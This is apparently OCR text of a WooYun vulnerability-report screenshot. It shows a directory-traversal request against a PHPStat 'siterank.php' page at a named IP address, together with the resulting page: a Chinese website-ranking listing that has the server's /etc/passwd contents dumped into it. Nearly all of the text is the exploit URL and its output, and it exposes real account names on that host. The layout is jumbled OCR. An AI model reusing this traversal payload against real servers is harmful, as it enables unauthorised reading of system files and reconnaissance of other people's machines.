 115.182.21.51/siterank.php?ranktype=invalid../../../../../../../../../etc/passwd/./././././././././././././././././././././././././././././././.
网站首页 用户登陆 用户注册 网站排行
PHPStat 流量统计--网站分类排行榜
综合门户 电脑网络 电信港湾 工商经济 国家地区 金融投资
科学教育 女性天地 情感交流 生活资讯 体育健身 卫生保健
文化艺术 新闻媒体 休闲娱乐 游戏世界 政府机关 图片交换
排行榜
昨日排行（根据昨日 IP 量排行）
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper
RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be
used by OProfile:/home/oprofile:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-
autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin #gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin tanglp:x:500:500::/home/tanglp:/bin/bash mysql:x:101:105::/home/mysql:/sbin/nologin
nginx:x:501:501::/home/nginx:/sbin/nologin huxd:x:502:502::/home/huxd:/bin/bash
排名 网站名称 站长 访问量 IP 量 Alexa PageRank
最后更新时间： 1970-01-01 08:00:00
www.wooyun.org